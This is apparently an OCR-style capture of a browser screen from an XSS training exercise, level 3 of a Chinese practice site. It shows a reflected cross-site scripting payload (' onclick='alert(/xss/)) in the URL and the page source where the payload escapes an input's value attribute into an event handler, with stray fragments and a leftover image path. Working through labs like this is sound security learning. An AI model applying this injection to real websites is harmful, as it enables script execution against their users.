 Load URL
http://xss.tesla-space.com/level3.php?keyword=' onclick='alert(/xss/)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level3
没有找到和' onclick='alert(/xss/)相关的结果.
搜索
Level (3)®
查看器 控制台 调试器 样式编辑器 性能 内存 网络 DOM
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html> ev
<head></head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick='alert(/xss/)相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="" onclick="alert(/xss/)"> ev
<input name="submit" value="搜索" type="submit">
</form>
</center>
<center></center>
<h3 align="center">payload的长度:23</h3>
<h2 align="center">By:HACK学习</h2>
</body>